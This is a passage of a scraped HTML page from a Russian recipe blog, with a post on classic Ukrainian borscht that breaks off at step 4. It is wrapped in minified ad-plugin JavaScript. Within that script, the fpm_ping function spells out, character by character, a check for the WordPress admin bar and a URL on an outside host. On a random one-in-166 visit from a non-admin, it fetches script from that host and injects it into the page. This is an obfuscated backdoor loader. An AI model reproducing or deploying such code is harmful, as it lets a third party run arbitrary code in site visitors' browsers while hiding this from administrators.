IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Начало. bootstrap Форма подписки -->
<!-- <link href="https://camcebekulinar.ru/modaly/bootstrap.css" rel="stylesheet"> -->
<link rel="stylesheet" type="text/css" href="//camcebekulinar.ru/wp-content/cache/wpfc-minified/877y13vd/48637.css" media="all"/>
<script src='//camcebekulinar.ru/wp-content/cache/wpfc-minified/7bhtyyx0/48637.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://camcebekulinar.ru/modaly/bootstrap.js"></script> -->
<style>
.buy-button {margin-bottom: 40px; text-align: left;}
.buy-button span{    font-size: 14px;
border: 2px solid #44a6b8;
margin-right: 11px;
margin-bottom: 7px;
padding: 7px 45px;
display: inline-block;
color: #44a6b8;
border-radius: 3px;
}
.buy-button span:hover{
text-decoration: none !important;
background: #44a6b8;
color: #fff;
cursor: pointer;
}
</style>
<!-- Конец. bootstrap Форма подписки --><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_arr = window.fpm_arr || [];
window.fpm_arr = window.fpm_arr.concat([{"id":"12563","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--noindex-->\n<style>\n.flat_pm_crs{width:30px !important; height:30px !important; top:-30px !important;}\n.flat_pm_crs:after,.flat_pm_crs:before{width:10px;height:2px;}\n.flat_pm_outgoing{z-index:99999}\n<\/style>\n\n<div style=\"text-align:center;\">\n<div id=\"yandex_ad\" style=\"display: inline-block;\"><\/div>\n<\/div>\n\n<!--\/noindex-->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"23388","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2010252-8 -->\n<div id=\"yandex_rtb_R-A-2010252-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2010252-8',\n    blockId: 'R-A-2010252-8'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"3","start":"","max":"","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"23389","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"23390","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"23391","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"23392","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"23393","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"23506","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"ul","xpath":".\/\/ul","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>
<body class="post-template-default single single-post postid-11823 single-format-standard custom-background wp-custom-logo wp-embed-responsive right-sidebar box-layout">
<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<header id="masthead" class="site-header clearfix ">
<div id="header-text-nav-container" class="clearfix">
<div class="inner-wrap">
<div id="header-text-nav-wrap" class="clearfix">
<div id="header-left-section">
<div id="header-logo-image">
<a href="https://camcebekulinar.ru/" class="custom-logo-link" rel="home"><img width="656" height="164" src="https://camcebekulinar.ru/wp-content/uploads/2022/11/logo_camkulinar.png" class="custom-logo" alt="Camcebekulinar.ru" decoding="async" fetchpriority="high" /></a>						</div><!-- #header-logo-image -->
<div id="header-text" class="screen-reader-text">
<h3 id="site-title">
<a href="https://camcebekulinar.ru/" title="Camcebekulinar.ru" rel="home">Camcebekulinar.ru</a>
</h3>
<p id="site-description">
Кулинарные рецепты и советы							</p><!-- #site-description -->
</div><!-- #header-text -->
</div><!-- #header-left-section -->
<div id="header-right-section">
</div><!-- #header-right-section -->
</div><!-- #header-text-nav-wrap -->
</div><!-- .inner-wrap -->
<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
<div class="inner-wrap clearfix">
<div class="home-icon">
<a href="https://camcebekulinar.ru/"
title="Camcebekulinar.ru"
>
<i class="fa fa-home"></i>
</a>
</div>
<div class="search-random-icons-container">
<div class="top-search-wrap">
<i class="fa fa-search search-top"></i>
<div class="search-form-top">
<form action="https://camcebekulinar.ru/" class="search-form searchform clearfix" method="get" role="search">
<div class="search-wrap">
<input type="search"
class="s field"
name="s"
value=""
placeholder="Поиск"
/>
<button class="search-icon" type="submit"></button>
</div>
</form><!-- .searchform -->
</div>
</div>
</div>
<p class="menu-toggle"></p>
<div class="menu-primary-container"><ul id="menu-verh_meny" class="menu"><li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-126"><a href="https://camcebekulinar.ru/pervye-blyuda">Первые блюда</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://camcebekulinar.ru/vtorye-blyuda">Вторые блюда</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://camcebekulinar.ru/salaty">Салаты</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://camcebekulinar.ru/na-zametku">На заметку</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://camcebekulinar.ru/o-bloge">О блоге</a></li>
</ul></div>
</div>
</nav>
</div><!-- #header-text-nav-container -->
</header><!-- #masthead -->
<div id="main" class="clearfix">
<div class="inner-wrap clearfix">
<div id="primary">
<div id="content" class="clearfix">
<article id="post-11823" class="post-11823 post type-post status-publish format-standard has-post-thumbnail hentry category-pervye-blyuda">
<div class="article-content clearfix">
<div class="ya-share2" data-curtain data-services="vkontakte,odnoklassniki,telegram,whatsapp" data-url="https://camcebekulinar.ru/ukrainskij-borshh.html" style="float: right;"></div>
<div class="above-entry-meta"><span class="cat-links"><a href="https://camcebekulinar.ru/pervye-blyuda"  rel="category tag">Первые блюда</a>&nbsp;</span></div>
<header class="entry-header">
<h1 class="entry-title">
Украинский борщ по классическим рецептам приготовления			</h1>
</header>
<div class="below-entry-meta">
<span class="posted-on"><a href="https://camcebekulinar.ru/ukrainskij-borshh.html" title="08:38" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2019-03-17T08:38:55+03:00">2019-03-17</time><time class="updated" datetime="2019-03-21T09:27:54+03:00">2019-03-21</time></a></span>
<span class="byline">
<span class="author vcard">
<i class="fa fa-user"></i>
<a class="url fn n"
href="https://camcebekulinar.ru/author/irpanar"
title="irpanar"
>
irpanar					</a>
</span>
</span>
<span class="comments">
<a href="https://camcebekulinar.ru/ukrainskij-borshh.html#comments"><i class="fa fa-comment"></i> 1 Комментарий</a>					</span>
</div>
<div class="entry-content clearfix">
<div class="fpm_start"></div>
<p>Настоящий украинский борщ приготовить очень просто при наличии у вас в холодильнике необходимых ингредиентов. Любая хозяйка обязательно должна научиться готовить это блюдо, чтобы баловать им своего мужчину. Мужчины предпочитают, чтобы борщ был жирный и наваристый, поэтому украинцы готовят его с добавлением сала.</p>
<p>А также можно приготовить и постный вариант этого блюда, заменив традиционную свинину нежирным куриным мясом.</p><div class='code-block code-block-32' style='margin: 8px 0; clear: both;'>
<a href="https://zagadkidlyadetey.ru/" target="_blank" rel="noopener"><img class="aligncenter wp-image-25656 size-full" src="https://camcebekulinar.ru/wp-content/uploads/2022/12/BannerRiddles2.jpg" alt="" width="300" height="70" /></a></div>
<p id="HFfSuVD"><img decoding="async" width="800" height="530" class="size-full wp-image-12177 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/borshh-po-ukrainski.jpg" alt="" /></p>
<!--TOC-->
<p>В каждой семье этот суп готовят самыми разными способами, кто-то добавляет туда свежие помидоры либо томатную пасту, кто-то отваривает свеклу, а некоторые хозяйки пассируют её на сковороде. Рецептов великое множество и сегодня мы разберем самые популярные и различные по приготовлению. Приготовьтесь экспериментировать вместе со мной.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-2010252-8 -->
<div id="yandex_rtb_R-A-2010252-8"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2010252-8',
blockId: 'R-A-2010252-8'
})
})</script></div>
<blockquote><p><strong>Совет! </strong>Чтобы не потерять эти невероятно вкусные рецепты, советую сохранить эту статью себе в закладки или отправить её себе на страницу в любой из социальных сетей.</p></blockquote>
<h2><strong>Украинский борщ классический — самый вкусный рецепт</strong></h2>
<h2><img decoding="async" width="800" height="516" class="size-full wp-image-12178 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/samyj-vkusnyj-recept-borshha.jpg" alt="" /></h2>
<p>Этот рецепт используется в моей семье, и достался он мне от моей бабули. Особенность этого борща в том, что все овощи пассируются в одной сковороде и к концу приготовления добавляются в кастрюлю. Приступаем к готовке!</p>
<p><strong>Ингредиенты:</strong></p>
<ul>
<li>300-400 грамм свиного мяса</li>
<li>4 средние картофелины</li>
<li>1 луковица среднего размера</li>
<li>2 морковины</li>
<li>5-6 зубчиков чеснока</li>
<li>2-3 ст. л. томатной пасты</li>
<li>1 средняя свекла</li>
<li>400 грамм капусты</li>
</ul>
<p id="FBPPdKY"><img decoding="async" width="800" height="468" class="size-full wp-image-12179 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/morkov-kartoshka-svekla.jpg" alt="" /></p>
<p><strong>Приготовление:</strong></p><div class='code-block code-block-15' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-2010252-17 -->
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
type: 'fullscreen',    
platform: 'touch',
blockId: 'R-A-2010252-17'
})
})</script></div>
<script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>
<p>1. Отвариваем мясо в кастрюле в течение 1,5 часов. Достаем мясо и нарезаем порционными кусочками. Бульон оставляем в кастрюле.</p>
<p id="qxIKWKa"><img decoding="async" loading="lazy" width="796" height="600" class="size-full wp-image-12180 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/otvarnoe-myaso-govyadiny.jpg" alt="" /></p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-2010252-9 -->
<div id="yandex_rtb_R-A-2010252-9"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2010252-9',
blockId: 'R-A-2010252-9'
})
})</script></div>
<blockquote><p>Если вы хотите приготовить постный борщ, тогда замените свинину куриным мясом, предварительно очистив её от кожицы</p></blockquote>
<p>2. Нарезаем мелко лук, натираем на терке морковь и свеклу.</p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-12181" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/nashinkovannye-ovoshi-dlya-borshha.jpg" alt="" width="800" height="838" /></p>
<p>3. На разогретой и смазанной маслом сковороде начинаем пассеровать лук. Через 2 минуты добавляем туда морковь и снова слегка обжариваем.</p>
<p id="vUexWQJ"><img decoding="async" loading="lazy" width="800" height="571" class="size-full wp-image-12183 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2019/03/zajarka-na-sup.jpg" alt="" /></p>
<p>4. Еще через 3-4 минуты добавляем в сковороду тертую свеклу, несколько ложек томатной пасты и пассируем еще минуты 3.</p>
